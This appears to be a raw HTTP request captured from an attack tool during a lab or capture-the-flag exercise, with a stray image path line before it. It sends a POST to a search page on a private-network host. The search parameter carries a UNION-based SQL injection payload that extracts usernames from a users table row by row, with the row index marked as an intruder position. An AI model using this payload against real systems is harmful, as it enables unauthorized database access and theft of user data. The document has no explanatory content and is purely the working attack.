 POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
Connection: close
Cookie: PHPSESSID=an0drpvpbm4gv0e70s99nj5evc
Upgrade-Insecure-Requests: 1
search=' union select 1,2,3,4,5,(select username from users.UserDetails limit §0§,1)  #